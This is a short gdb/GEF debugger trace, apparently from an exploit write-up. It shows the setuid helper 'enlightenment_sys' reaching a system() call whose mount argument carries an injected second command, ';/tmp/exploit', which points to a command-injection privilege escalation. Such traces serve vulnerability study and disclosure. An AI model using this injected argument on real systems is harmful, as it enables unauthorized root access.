 0x555555556fe2 mov rdi, r14
0x555555556fe5 call 0x555555556440 <eina_strbuf_string_get@plt>
0x555555556fea mov rdi, rax
●→ 0x555555556fed call 0x555555556400 <system@plt>
↳ 0x555555556400 <system@plt+0> endbr64
0x555555556404 <system@plt+4> bnd jmp QWORD PTR [rip+0x3a7d] # 0x555555559e88 <system@got.plt>
0x55555555640b <system@plt+11> nop DWORD PTR [rax+rax*1+0x0]
0x555555556410 <clearenv@plt+0> endbr64
0x555555556414 <clearenv@plt+4> bnd jmp QWORD PTR [rip+0x3a75] # 0x555555559e90 <clearenv@got.plt>
0x55555555641b <clearenv@plt+11> nop DWORD PTR [rax+rax*1+0x0]
arguments (guessed)
system@plt (
$rdi = 0x00555555566750 → "/bin/mount -o noexec,nosuid,utf8,nodev,iocharset=u[...]",
$rsi = 0x00000098761250
)
threads
[#0] Id 1, Name: "enlightenment_s", stopped 0x555555556fed in ?? (), reason: BREAKPOINT
trace
[#0] 0x555555556fed → call 0x555555556400 <system@plt>
[#1] 0x7ffff7cf4d90 → __libc_start_call_main(main=0x555555556680, argc=0x6, argv=0x7fffffffe358)
[#2] 0x7ffff7cf4e40 → __libc_start_main_impl(main=0x555555556680, argc=0x6, argv=0x7fffffffe358, init=<optimized out>
, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe348)
[#3] 0x5555555573d5 → hlt
gef➤ x/s 0x00555555566750
0x555555566750: "/bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=0, /dev/../tmp/;/tmp/exploit
/tmp///net "
gef➤